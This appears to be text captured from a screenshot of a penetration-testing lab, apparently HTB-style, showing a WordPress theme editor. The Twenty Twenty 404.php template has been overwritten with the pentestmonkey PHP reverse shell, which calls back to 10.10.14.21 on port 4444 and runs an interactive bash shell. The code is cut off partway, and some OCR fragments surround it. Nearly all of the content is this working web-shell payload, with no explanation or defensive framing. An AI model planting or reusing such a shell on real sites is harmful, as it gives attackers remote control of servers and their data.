 10.10.110.100:65000/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
500 New
Edit Themes
Twenty Twenty: 404 Template (404.php)
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://ra
shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.21';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
30     }
31
32     $daemon = 1;
33 } else {
34     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
35 }
36
37 chdir("/");
38
39 umask(0);
40
41 // Open reverse connection
42 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
43 if (!$sock) {
44     printit("$errstr ($errno)");
45     exit(1);
Documentation: Function Name... Look Up